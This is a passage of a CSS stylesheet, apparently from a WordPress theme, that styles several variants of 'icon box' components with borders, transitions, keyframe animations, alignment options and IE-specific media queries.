	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after, .dt-sc-icon-box.type12 .icon-wrapper, .dt-sc-icon-box.type13, .dt-sc-icon-box.type14, .dt-sc-icon-box.type1 .large-icon, .dt-sc-icon-box.type5 .icon-wrapper:before, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-wrapper:after, .dt-sc-icon-box.type10 .icon-content h4, .dt-sc-icon-box.type5.rounded .icon-wrapper, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type14 .icon-wrapper span, .dt-sc-icon-box.type14 .icon-wrapper img, .dt-sc-icon-box.type14 .icon-content, .dt-sc-icon-box.type14 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h5, .dt-sc-icon-box.type14 .icon-content p, .dt-sc-icon-box.type2 .icon-content, .dt-sc-icon-box.type2 .icon-content h4, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type11 .icon-wrapper span, .dt-sc-icon-box.type11 .icon-content, .dt-sc-icon-box.type11 .icon-content h4 .dt-sc-icon-box.type11 .icon-content h5, .dt-sc-icon-box.type11 .icon-content p, .dt-sc-icon-box.type11 .icon-wrapper img, .dt-sc-icon-box.type1 .icon-content h4:after, .dt-sc-icon-box.type5 .icon-wrapper span, .dt-sc-icon-box.type5 .icon-wrapper img, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-icon-box.type10 .icon-wrapper img, .dt-sc-icon-box.type12 .icon-content h5:after, .dt-sc-icon-box.type12 .icon-content h5:before, .dt-sc-icon-box.type13 .icon-content h4:after, .dt-sc-icon-box.type13 .icon-content h4:before, .dt-sc-icon-box.type13 .icon-wrapper, .dt-sc-icon-box.type15, .dt-sc-icon-box.type15 .icon-wrapper span, .dt-sc-icon-box.type15 .icon-wrapper h4:before, .dt-sc-icon-box.type15 .icon-wrapper h4:after, .dt-sc-icon-box.type7 { -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

	/*--------------------------------------------------------------
	1.1 - Icon Boxes
	--------------------------------------------------------------*/
	.dt-sc-icon-box { float:left; clear:both; margin:0; padding:0; position:relative; width:100%;}
	
	.dt-sc-partially-rounded, .dt-sc-partially-rounded-alt:hover { border-radius:40px 0; }
	.dt-sc-partially-rounded-alt, .dt-sc-partially-rounded:hover { border-radius:0 40px; }
	
	.dt-sc-icon-box.dt-sc-rounded .icon-wrapper span { border-radius:50%; }  

	.dt-sc-icon-box .icon-wrapper { position:relative; }
	.dt-sc-icon-box .icon-wrapper > img, .dt-sc-icon-box .icon-wrapper span img { margin:auto; position:absolute; left: 0; right: 0; top: 0; bottom: 0; }
	
	.dt-sc-icon-box .large-icon { position:absolute; right:0; bottom:-30px; font-size:100px; }
	.dt-sc-icon-box.type1:hover .large-icon { -webkit-transform: scale(1.3); -moz-transform: scale(1.3); -ms-transform: scale(1.3); transform: scale(1.3); }
	
	.dt-sc-icon-box .icon-content h5 { margin-bottom:5px; }
	.dt-sc-icon-box.alignright .icon-content h5 { text-align: right; }
	
	.dt-sc-icon-box.type1 { margin:0; padding:45px 40px; width:100%; border:1px solid; overflow:hidden; }
	.dt-sc-icon-box.type1.last { border-right-width: 1px; border-right-style: solid; }
	.dt-sc-colored-box.type1.color2 { background-color: #139bbc; }

	.vc_row-no-padding .dt-sc-icon-box.type1 { border-right-width: 0; }
	.vc_row-no-padding .wpb_column:first-child .dt-sc-icon-box.type1 { border-left-width: 0; }
	
	.dt-sc-icon-box.type1.without-borders { border: none; padding: 0; margin-bottom: 50px; }
	.dt-sc-icon-box .large-icon { bottom: 0; }
	
	.dt-sc-icon-box.type1 .icon-wrapper { float:left; margin:0 0 20px; width:100%; }
	.dt-sc-icon-box.type1 .icon-wrapper img { width: 82px; max-height: 66px; position: relative; right: auto; margin: 0; }
	.dt-sc-icon-box.type1 .icon-wrapper span { font-size:60px; position:relative; }	
	.dt-sc-icon-box.type1 .icon-content { margin:0; float:left; clear:both; width:100%; }
	.dt-sc-icon-box.type1 .icon-content h4 { margin-bottom:20px; padding-bottom:20px; font-weight:600; position:relative; }
	.dt-sc-icon-box.type1 .icon-content h4:before { content:""; position:absolute; left:0; bottom:0; width:30px; height:2px; }	
	.dt-sc-icon-box.type1 .icon-content h4:after { content:""; position:absolute; left:0; bottom:0; width:0; height:2px; }	
	.dt-sc-icon-box.type1 .icon-content p { margin-bottom:0; }
	.last .dt-sc-icon-box.type1 { border-right:1px solid; }
	
	.dt-sc-icon-box.type1:hover .icon-content h4:after { width: 40px; }
	
	.dt-sc-icon-box.type1.aligncenter .icon-content h4:after { right: 0; margin: 0 auto; }
	.dt-sc-icon-box.type1.alignright .icon-content h4:after { left: auto; }
	
	.dt-sc-icon-box.type1.aligncenter .icon-content h4:before { right: 0; margin: 0 auto; }
	.dt-sc-icon-box.type1.alignright .icon-content h4:before { right: 0; left: auto; }	
	
	.dt-sc-icon-box.type1.aligncenter .icon-wrapper img { float: none; display: inline-block; width: 72px; }
	.dt-sc-icon-box.type1.alignright .icon-wrapper img { float: right; }
	
	.dt-sc-icon-box.type1.alignright .icon-content h5 { text-align: right; }
	.dt-sc-icon-box.type1.aligncenter .icon-content h5 { text-align: center; }
	
	.dt-sc-icon-box.type1.alignleft .large-icon { left: 0; right: auto; }
	.dt-sc-icon-box.aligncenter .large-icon { left: 0; margin: 0 auto; }
	.dt-sc-icon-box.alignright .large-icon { left: 0; right: auto; }
	
	.dt-sc-icon-box.type2 { text-align:center; }
	.dt-sc-icon-box.type2 .icon-wrapper { margin-bottom:20px; }
	.dt-sc-icon-box.type2 .icon-wrapper span { font-size:60px; }	
	.dt-sc-icon-box.type2 .icon-wrapper img { max-width: 35px; position: static; }
	
	.dt-sc-icon-box.type2 .icon-content h4 { display:inline-block; font-size: 16px; font-weight: bold; line-height: normal; margin-bottom: 0; text-transform: uppercase; }
	.dt-sc-icon-box.type2 .icon-content p { margin: 10px 0 0; clear:both; }
	.dt-sc-icon-box.type2 .dt-sc-small-separator { display:none; }
	
	.dt-sc-icon-box.type2.alignright .icon-wrapper { float:right; margin: 0 0 0 15px; }
	.dt-sc-icon-box.type2.alignright .icon-content { padding-left: 0; }
	
	.dt-sc-icon-box.type2.aligncenter .icon-wrapper { width: 100%; }
	
	.dt-sc-icon-box.type2.aligncenter .icon-wrapper img { float: none; display: inline-block; }
	
	.dt-sc-icon-box.type3 .large-icon { left:0; margin:auto; bottom:-20px; }
	.dt-sc-icon-box.type3 { text-align:center; position:relative; padding:25px 10px; padding-top: 0; }
	.dt-sc-icon-box.type3 .icon-wrapper { height: 110px; margin: 0 auto; width: 110px; }
	.dt-sc-icon-box.type3 .icon-wrapper img { filter: grayscale(100%) contrast(10); -moz-filter: grayscale(100%) contrast(10); -webkit-filter: grayscale(100%) contrast(10); -ms-filter: grayscale(100%) contrast(10); }
	.dt-sc-icon-box.type3 .icon-wrapper span { 
    display: inline-block;
    margin-bottom: 15px;
    background: #ededed;
    border: 5px solid #dcdcdc;
    font-size: 30px;
    line-height: 80px;
    color: #a5a5a5;
    width: 90px;
    height: 90px;
    transition: all 300ms linear;
    border-radius: 80px;}	
	.dt-sc-icon-box.type3:hover .icon-wrapper span { color: #fff; }
	
	.dt-sc-icon-box.type3 .icon-content { clear: both; }
	.dt-sc-icon-box.type3 .icon-content h5 { padding-bottom:10px; margin-bottom:20px; border-bottom: 1px solid #dcdcdc; text-transform: uppercase; }
	.dt-sc-icon-box.type3 .icon-content h5 a:hover { color:#000; }
	.dt-sc-icon-box.type3 .icon-content p { margin:20px 0 0; clear:both; }
	.dt-sc-icon-box.type3 .dt-sc-small-separator { display:none; }
	.dt-sc-icon-box.type3.dt-sc-rounded.right-border:after { border-right: 1px solid rgba(255, 255, 255, 0.2); content: ""; display: block; height: 100%; margin: auto; position: absolute; right: -15px; top: 0; }
	.dt-sc-icon-box.type3.grey.dt-sc-rounded span { border-color:#f5f5f5; }
	
	.dt-sc-icon-box.type3.alignleft { text-align: left; }
	.dt-sc-icon-box.type3.alignleft .icon-wrapper span { margin-left: -10px; }
	.dt-sc-icon-box.type3.alignleft .icon-wrapper { margin: 0 0 20px;}

	.dt-sc-icon-box.type3.alignright .icon-wrapper { margin: 0 0 20px auto; }
	.dt-sc-icon-box.type3.alignright { text-align: right; }
	.dt-sc-icon-box.type3.alignright .icon-wrapper span { margin-right: -10px; }
	
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper span { background:none; color:#000000; font-size:35px; line-height:170px; border:none; width:120px; height:170px; position:relative; z-index:9; }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper { position:relative; }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before { content:""; position:absolute; left: 0; right:0; margin:auto; top:33px; width:100px; height:100px; border:1px solid rgba(0, 0, 0, 0.2); z-index:1; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after { content:""; position:absolute; left: 0; right:0; margin:auto; top:38px; width:90px; height:90px; border:1px solid rgba(0, 0, 0, 0.2); z-index:1; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	
	.dt-sc-icon-box.type3.with-bg { background:#f5f5f5; padding-top: 30px; }
	.dt-sc-icon-box.type3 .dt-sc-button { font-size:14px; text-transform:uppercase; padding:11px 20px; background:transparent; border:1px solid; margin-top:20px; }
	.dt-sc-icon-box.type3 .dt-sc-button:after { content:''; position:absolute; z-index:-1; width:100%; height:0; top:0; left:0; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; transition:all 0.3s; -o-transition:all 0.3s; -ms-transition:all 0.3s; }
	.dt-sc-icon-box.type3 .dt-sc-button:hover, .dt-sc-icon-box.type3 .dt-sc-button:active { color:#fff; }
	.dt-sc-icon-box.type3 .dt-sc-button:hover:after, .dt-sc-icon-box.type3 .dt-sc-button:active:after { height:100%; }
	.dt-sc-icon-box.type3.with-bg .icon-wrapper span { background:#fff; }
	
	.dt-sc-icon-box.type3.with-bg.large-btn .dt-sc-button { display:block; width:100%; border:0; background:#808080; color:#fff; font-size:12px; position:absolute; left:0; bottom:-41px; padding:13px 20px; }

	.dt-sc-icon-box.type4 { padding: 0 0 0 60px;margin-bottom:20px; width: 100%; }
	.dt-sc-icon-box.type4 .icon-wrapper { position:absolute; left: 0; top: 0; text-align:center; width:45px; }
	.dt-sc-icon-box.type4 .icon-wrapper span { font-size:32px; }
	.dt-sc-icon-box.type4 .icon-wrapper img { position: static; }
	.dt-sc-icon-box.type4 .icon-content h4 { font-size:18px; margin-bottom:5px; }
	.dt-sc-icon-box.type4 .icon-content a { display:inline-block; margin:10px 0 0; }
	.dt-sc-icon-box.type4 .icon-content a span { display:inline-block; font-size:10px; margin: 0 0 0 5px; }
	.dt-sc-icon-box.type4.last:before { border-width: 0; }

	.dt-sc-icon-box.type4.alignright { padding: 0 60px 0 0; }
	.dt-sc-icon-box.type4.alignright .icon-wrapper { left: auto; right: 0; }
	
	.dt-sc-icon-box.type4.with-diamond-square-icon { padding-left:100px; }
	.dt-sc-icon-box.type4.with-diamond-square-icon:before { left:33px; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper { height: 50px; line-height: 50px; width:50px; text-align:center; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before { content:""; height: 100%; position:absolute; left: 0; top: 0; width: 100%; z-index: -1; border-radius:5px; box-shadow:5px 0 0 0 rgba(0, 0, 0, 0.15); -webkit-transform:rotate(45deg); transform:rotate(45deg); }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper img { max-width: 34px; position: absolute; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper span { font-size:24px; line-height: inherit; position:relative; z-index:1; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content h4 { font-size:16px; margin-bottom:10px; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content p { font-size:14px; }
	
	.dt-sc-icon-box.type5 { padding:0 0 0 110px; }
	.dt-sc-icon-box.type5 .icon-wrapper { height:90px; overflow: hidden; position:absolute; left:0; top:0; width:90px; text-align:center; }
	.dt-sc-icon-box.type5 .icon-wrapper:before {content:"";position:absolute;left:0;right:0;top:0;margin:auto;width:90px;height:90px;border-radius: 50%;overflow: hidden; border:3px solid; }
	.dt-sc-icon-box.type5 .icon-wrapper span { font-size:32px; line-height:90px; position:relative; z-index:1; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper span.pe-icon { font-weight:bold; }
	.dt-sc-icon-box.type5 .icon-content h4 { font-size:18px; margin-bottom: 15px; }
	.dt-sc-icon-box.type5.last:before { border:0; }
	
	.dt-sc-icon-box.type5 .icon-wrapper img { width: 60px; margin-top: 35px; text-align: center; float: none; display: inline-block; position: static; margin-bottom: 10px; }
	.dt-sc-icon-box.type5:not(.no-icon-bg) .icon-wrapper img { filter: grayscale(100%) contrast(10); -moz-filter: grayscale(100%) contrast(10); -webkit-filter: grayscale(100%) contrast(10); -ms-filter: grayscale(100%) contrast(10); } 
		
	.dt-sc-icon-box.type5:not(.no-icon-bg):hover .icon-wrapper span, .dt-sc-icon-box.type5:not(.no-icon-bg):hover .icon-wrapper img { -webkit-animation: toRightFromLeft 0.3s forwards; -moz-animation: toRightFromLeft 0.3s forwards; animation: toRightFromLeft 0.3s forwards; }

	@-webkit-keyframes toRightFromLeft {
	49% { -webkit-transform: translate(100%); }
	50% { opacity: 0; -webkit-transform: translate(-100%); }
	51% { opacity: 1; }
	}
	@-moz-keyframes toRightFromLeft {
	49% { -moz-transform: translate(100%); }
	50% { opacity: 0; -moz-transform: translate(-100%); }
	51% { opacity: 1; }
	}
	@-ms-keyframes toRightFromLeft {
	49% { -ms-transform: translate(100%); }
	50% { opacity: 0; -ms-transform: translate(-100%); }
	51% { opacity: 1; }
	}
	@keyframes toRightFromLeft {
	49% { transform: translate(100%); }
	50% { opacity: 0; transform: translate(-100%); }
	51% { opacity: 1; }
	}

	.dt-sc-icon-box.type5.rounded .icon-wrapper { border-radius:50%; width:70px; height:70px; }
	.dt-sc-icon-box.type5.rounded .icon-wrapper span { line-height:70px; font-size:32px; }
	.dt-sc-icon-box.type5.rounded .icon-wrapper:before, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper:before { background:none; }
	.dt-sc-icon-box.type5.alignright {  padding:5px 120px 0 0; }
	.dt-sc-icon-box.type5.alignright .icon-wrapper { right:0; left:inherit; }
	
	.dt-sc-icon-box.type5.aligncenter { padding: 10px; }
	.dt-sc-icon-box.type5.aligncenter .icon-wrapper { position: relative; width: 100%; text-align: center; margin-bottom: 15px; }
	
	.dt-sc-icon-box.type5.rounded-skin { padding-left:120px; }
	.dt-sc-icon-box.type5.rounded-skin .icon-wrapper { border-radius:50%; width:80px; height:80px; }
	.dt-sc-icon-box.type5.rounded-skin .icon-wrapper span { line-height:80px; font-size:40px; color:#ffffff; }
	.dt-sc-icon-box.type5.rounded-skin .icon-wrapper:before, .dt-sc-icon-box.type5.rounded-skin:hover .icon-wrapper:before { background:none; }
	.dt-sc-icon-box.type5.rounded-skin .icon-content h4 { font-weight:600; }
	
	.dt-sc-icon-box.type5.no-icon-bg { padding:0 0 0 50px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper { width:35px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper:before, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper:before { background:none; border: none; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span { font-size:32px; line-height:normal }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper img { margin-top: 0; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5 { font-size:14px; margin-bottom:5px; font-weight:normal; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h4, .dt-sc-icon-box.type5.no-icon .icon-content h4 { text-transform:uppercase; font-size:16px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content a, .dt-sc-icon-box.type5.no-icon .icon-content a { margin-top:5px; display:inline-block; }
	
	.dt-sc-icon-box.type5.no-icon-bg.aligncenter { padding: 10px; }
	.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper { width: 100%; height: 40px; }
	
	.dt-sc-icon-box.type5.no-icon-bg.alignright { padding: 0 50px 0 0; }
	
	.dt-sc-icon-box.type5.no-icon.alignright .icon-content h4 { padding: 0 0 20px 20px; }
	.dt-sc-icon-box.type5.no-icon.alignright .icon-content a { margin-right: 15px; }
	
	.dt-sc-icon-box.type5.no-icon.alignleft .icon-content h4 { padding: 0 20px 20px 0; }
	
	.dt-sc-icon-box.type5.alter .icon-content h4 { font-weight: 500; margin-bottom: 10px; text-transform: uppercase; font-size:20px; }
	.dt-sc-icon-box.type5.alter .icon-wrapper span { color:#fff; }
	.dt-sc-icon-box.type5.alter .dt-sc-fancy-list { color: #888888; }
	
	.dt-sc-icon-box.type5.aligncenter * { text-align: center; }
		
	.dt-sc-icon-box.type6 .icon-wrapper { width:120px; height:120px; border:10px solid; text-align:center; margin:0 15px 20px 0; }
	.dt-sc-icon-box.type6 .icon-wrapper span { line-height:100px; font-size:48px; }
	.dt-sc-icon-box.type6 .icon-content { padding:0 0 0 10px; }
	.dt-sc-icon-box.type6 .icon-content h4 { font-size:18px; text-transform:uppercase; font-weight:600; }
	.dt-sc-icon-box.type6 .icon-content p { clear:both; }
	.dt-sc-icon-box.type6 .icon-content a { margin-top:20px; font-weight:600; }
	.dt-sc-icon-box.type6 .icon-content h5 { position:absolute; left:135px; top:70px; }
	
	.dt-sc-icon-box.type6.aligncenter .icon-wrapper { float: none; display: inline-block; margin: 0 0 20px 0; }
	.dt-sc-icon-box.type6.aligncenter .icon-content h4 { margin-top: 0; }
	
	.dt-sc-icon-box.type6.alignright .icon-wrapper { float: right; margin: 0 0 20px 15px; }
	.dt-sc-icon-box.type6.alignright .icon-content { float: right; }

	.dt-sc-icon-box.type6 .icon-wrapper img { margin-top:0; position: absolute; left: 50%; top: 50%; transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); } 
	
	.dt-sc-icon-box.type7 { border:1px solid; margin-top:45px; padding: 0 30px 25px; }
	.dt-sc-icon-box.type7 .icon-wrapper { border: 10px solid; float: none; display: inline-block; height: 70px; margin: -45px 0 15px 0; text-align: center; width: 70px; -webkit-box-sizing: content-box; box-sizing: content-box; }
	.dt-sc-icon-box.type7 .icon-wrapper img { position: absolute; left: 50%; top: 50%; transform: translateY(-50%) translateX(-50%); -moz-transform: translateY(-50%) translateX(-50%); -webkit-transform: translateY(-50%) translateX(-50%); -ms-transform: translateY(-50%) translateX(-50%); width: 46px; height: auto; }
	.dt-sc-icon-box.type7 .icon-wrapper span { text-align:center; font-size:32px; line-height:70px; display:inline-block; position: absolute; left: 0; right: 0; margin: 0 auto; }
	.dt-sc-icon-box.type7 .icon-content h4 { font-size:16px; text-transform:uppercase; font-weight:600; }
	
	.dt-sc-icon-box.type8 { padding:10px 0 50px 80px; border-bottom:1px solid; width:100%; margin-bottom: 12px; }
	.dt-sc-icon-box.type8 .icon-wrapper { width:70px; text-align:center; position:absolute; left:0; top: 20px; }
	.dt-sc-icon-box.type8 .icon-wrapper span { font-size:50px; }
	.dt-sc-icon-box.type8 .icon-content h4 { margin-bottom:5px; }
	.dt-sc-icon-box.type8 .icon-wrapper img { position:relative; top:3px; }
	.dt-sc-icon-box.type8.last { border-bottom-width: 0; }
	
	.dt-sc-icon-box.type8.aligncenter .icon-wrapper { top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-icon-box.type8.aligncenter .icon-wrapper img { top: auto; }
	
	.dt-sc-icon-box.type8.alignright { padding: 10px 80px 50px 0; }
	.dt-sc-icon-box.type8.alignright .icon-wrapper img { float: right; }
	.dt-sc-icon-box.type8.alignright .icon-wrapper { left: auto; right: 0; }
	
	.dt-sc-icon-box.type9 { display: table; overflow:hidden; width:100%; }
	.dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { display: table-cell; vertical-align: middle; }
	.dt-sc-icon-box.type9 .icon-wrapper { margin: 0; padding: 0; position:relative; width:46%; text-align: center; }
	.dt-sc-icon-box.type9 .icon-wrapper:before { content:""; position:absolute; right:-20px; top:55px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:20px solid; }
	.dt-sc-icon-box.type9 .icon-wrapper span { position:absolute; left: 0; right: 0; top: 0; bottom: 0; margin:auto; width:100px; height:100px; font-size:100px; line-height:100px; }
	.dt-sc-icon-box.type9 .icon-content { height: 100%; width:54%; padding: 30px; }
	.dt-sc-icon-box.type9 .icon-content p { margin-bottom: 0; line-height:30px; }
	.dt-sc-icon-box.type9 .icon-content h5 { font-size:60px; display:inline-block; }
	.dt-sc-icon-box.type9 .icon-content h4 { font-size:20px; float:left; width:100%; margin-bottom:30px; }
	
	.dt-sc-icon-box.type9 .icon-wrapper img { position: absolute; top: 50%; left: 0; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); right: 0;
margin: 0 auto; }

	.dt-sc-icon-box.type9.alignright .icon-wrapper:before { left: -20px; right: auto; transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); }
	.dt-sc-icon-box.type9.alignright .icon-content { float: left; }
	.dt-sc-icon-box.type9.alignright  .icon-wrapper { float: right; }

	@media all and (-ms-high-contrast:none)
	{
		.dt-sc-icon-box.type9 { display: block; } /* IE10 */
		*::-ms-backdrop, .dt-sc-icon-box.type9 { display: block; }/* IE11 */


	}

	@media all and (-ms-high-contrast:none)
	{
		.dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { float: left; display: block; } /* IE10 */
		*::-ms-backdrop, .dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { float: left; display: block; }/* IE11 */

	}

	@media all and (-ms-high-contrast:none)
	{
		.dt-sc-icon-box.type9 .icon-content { float: right; } /* IE10 */
		*::-ms-backdrop, .dt-sc-icon-box.type9 .icon-content { float: right; }/* IE11 */
	}
	
	.dt-sc-icon-box.type10 { text-align:center; border: 1px solid rgba(0,0,0,0.1); padding:40px 20px; margin:0 -1px 0 0; }
	.dt-sc-icon-box.type10 .icon-wrapper { margin:0 0 40px; position:relative; width:140px; height:140px; display:inline-block; float:none; }
	.dt-sc-icon-box.type10 .icon-wrapper:before { content:""; position:absolute; left:0; right:0; top:19px; margin:auto; width:100px; height:100px; border:1px solid; border-radius:5px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); z-index:1; }
	.dt-sc-icon-box.type10 .icon-wrapper:after {  content:""; position:absolute; left:0; right:0; top:20px; margin:auto; width:100px; height:100px; border-radius:5px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); z-index:0; }
	.dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper img { font-size:60px; position:absolute; z-index:1; top: 50%; left: 50%; transform: translateY(-50%) translateX(-50%); -moz-transform: translateY(-50%) translateX(-50%); -webkit-transform: translateY(-50%) translateX(-50%); -ms-transform: translateY(-50%) translateX(-50%); }
	
	.dt-sc-icon-box.type10 .icon-wrapper img { height: 60px; width: auto; margin-top: -4px; margin-left: 1px; }
	
	.dt-sc-icon-box.type10:hover .icon-wrapper img { filter: grayscale(100%) contrast(10); -moz-filter: grayscale(100%) contrast(10); -webkit-filter: grayscale(100%) contrast(10); -ms-filter: grayscale(100%) contrast(10); }
	
	
	.dt-sc-icon-box.type10 .icon-content h4 { font-size:16px; font-weight:bold; letter-spacing:1px; margin-bottom:25px; position:relative; text-transform:uppercase; }
	.dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type10 .icon-content h4:after { content:""; position:absolute; right:-27px; top:6px; margin:auto; width:12px; height:12px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); z-index:1; }
	.dt-sc-icon-box.type10 .icon-content h4:after { left: -27px;right: auto; }
	.dt-sc-icon-box.type10 .icon-content p { margin-bottom:0; }

	.dt-sc-icon-box.type10:hover .icon-wrapper:after { left:-25px; }
	
	.dt-sc-icon-box.type10.alignleft { text-align: left; }
	.dt-sc-icon-box.type10.alignright { text-align: right; }
	
	.dt-sc-icon-box.type10.alignleft .icon-wrapper, .dt-sc-icon-box.type10.alignright .icon-wrapper { text-align: center; }
	
	.dt-sc-icon-box.type11 { padding: 80px 30px 0; margin: 50px 0 0; text-align: center; }
	.dt-sc-icon-box.type11:before { content:""; position:absolute; left:0; top:0; width:100%; height:100%; z-index:0; }
	.dt-sc-icon-box.type11 .icon-wrapper { float: left; position: absolute; top: -50px; width: 100px; text-align: center; left: 0; right: 0; margin: 0 auto; height: 100px; border-radius: 50%; }
	.dt-sc-icon-box.type11 .icon-wrapper span { display:inline-block; font-size:48px; line-height:100px; width:100px; height:100px; border-radius:50%; text-align: center; }
	.dt-sc-icon-box.type11 .icon-content { position:relative; z-index:1; color:#000; }
	.dt-sc-icon-box.type11 .icon-content h4 {  text-transform:uppercase; font-size: 24px; }
	.dt-sc-icon-box.type11 .dt-sc-button.medium {bottom: -29px; display: table; float: none; left: 0; letter-spacing: .5px; margin: 0 auto; padding: 13px 50px 11px 30px; position: relative; right: 0; width: auto; }
	
	.dt-sc-icon-box.type11 .icon-wrapper img { float: none; display: inline-block; position: absolute; left: 50%; top: 50%; filter: grayscale(100%) contrast(10); -moz-filter: grayscale(100%) contrast(10); -webkit-filter: grayscale(100%) contrast(10); -ms-filter: grayscale(100%) contrast(10); transform: translateY(-50%) translateX(-50%); -moz-transform: translateY(-50%) translateX(-50%); -webkit-transform: translateY(-50%) translateX(-50%); -ms-transform: translateY(-50%) translateX(-50%); width: 70px; }
	
	.dt-sc-icon-box.type11 .dt-sc-button:before, .dt-sc-icon-box.type11 .dt-sc-button:after { content:""; position:absolute; top:0; bottom:0; margin:auto; }
	.dt-sc-icon-box.type11 .dt-sc-button:before { height:11px; width:1px; right:30px; }
	.dt-sc-icon-box.type11 .dt-sc-button:after { height:1px; width:11px; right:-114px; }
	
	.dt-sc-icon-box.type11.one:before { opacity:1; }
	.dt-sc-icon-box.type11.two:before { opacity:0.97; }
	.dt-sc-icon-box.type11.three:before { opacity:0.94; }
	.dt-sc-icon-box.type11.four:before { opacity:0.91; }
	.dt-sc-icon-box.type11.five:before { opacity:0.88; }
	.dt-sc-icon-box.type11.six:before { opacity:0.85; }
	
	.dt-sc-icon-box.type11.alignleft, .dt-sc-icon-box.type11.alignleft .icon-wrapper { text-align: left; }	
	.dt-sc-icon-box.type11.alignright, .dt-sc-icon-box.type11.alignright .icon-wrapper { text-align: right; }	
	
	.dt-sc-icon-box.type11.alignleft .icon-wrapper { text-align: left; right: auto; left: 30px; }	
	.dt-sc-icon-box.type11.alignright .icon-wrapper { text-align: right; left: auto; right: 30px; }	
	
	.dt-sc-icon-box.type12 { text-align: center; width: 100%; float: none; display: inline-block; border-top: 1px solid rgba(0, 0, 0, 0.1); border-bottom: 1px solid rgba(0, 0, 0, 0.1); padding: 50px 0; box-sizing: border-box; }
	.dt-sc-icon-box.type12 .icon-wrapper, .dt-sc-icon-box.type12 .icon-content { float: none; display: inline-block; }
	.dt-sc-icon-box.type12 .icon-wrapper { left: 0; position: absolute; margin-bottom: 0; font-size: 65px; }
	.dt-sc-icon-box.type12 .icon-content { text-align: left; padding-left: 90px; }
	.dt-sc-icon-box.type12 .icon-content h5 { float: left; position: relative; padding-bottom: 13px; width: 100%; margin-bottom: 15px; }
	.dt-sc-icon-box.type12 .icon-content h5:before { position: absolute; content: ""; display: block; left: 0; width: 50px; height: 2px; background: #ebebeb; bottom: -2px; }
	.dt-sc-icon-box.type12 .icon-content h5:after { position: absolute; content: ""; display: block; left: 0; width: 0; height: 2px; background: #ebebeb; bottom: -2px; }
	.dt-sc-icon-box.type12:hover .icon-content h5:before { width: 0; }
	.dt-sc-icon-box.type12:hover .icon-content h5:after { width: 50px; }
	.dt-sc-icon-box.type12 .icon-content h4 { position: relative; float: none; display: inline-block; padding-left: 10px; margin-left: 10px; margin-bottom: 23px; }
	.dt-sc-icon-box.type12 .icon-content h4:before { position: absolute; content: "-"; display: block; left: -5px; top: 0; }
	.dt-sc-icon-box.type12 .icon-content h4, .dt-sc-icon-box.type12 .icon-content h6 strong { font-weight: 500; font-size: 20px; }
	.dt-sc-icon-box.type12 .icon-content p { font-weight: 300; width: 100%; float: left; margin-top: 0; margin-bottom: 0; }

	.dt-sc-icon-box.type12 .icon-wrapper > img, .dt-sc-icon-box.type12 .icon-wrapper span img { position: relative; }

	.dt-sc-icon-box.type12.aligncenter .icon-wrapper { position: relative; margin-bottom: 30px; }
